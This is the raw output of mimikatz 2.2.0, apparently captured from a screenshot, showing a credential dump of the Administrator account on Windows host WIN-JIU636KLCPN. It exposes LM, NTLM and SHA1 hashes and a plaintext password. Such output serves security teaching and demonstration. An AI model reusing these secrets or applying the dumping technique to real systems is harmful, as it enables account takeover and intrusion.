 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 265631 (00000000:00040d9f)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-JIU636KLCPN
Logon Server      : WIN-JIU636KLCPN
Logon Time        : 2022/2/24 18:28:00
SID               : S-1-5-21-2125065304-3845001231-1060849561-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-JIU636KLCPN
         * LM       : a8fa130f72eeacecec44577791d1bb4f
         * NTLM     : 5233851804905313cc19024b662f30ef
         * SHA1     : 99185929ddbe6562cf3b0425ed3c62ee55661e6a
        tspkg :
         * Username : Administrator
         * Domain   : WIN-JIU636KLCPN
         * Password : Hello1479
        wdigest :
         * Username : Administrator
         * Domain   : WIN-JIU636KLCPN
         * Password : Hello1479
        kerberos :
         * Username : Administrator
         * Domain   : WIN-JIU636KLCPN
         * Password : Hello1479
        ssp :
        credman :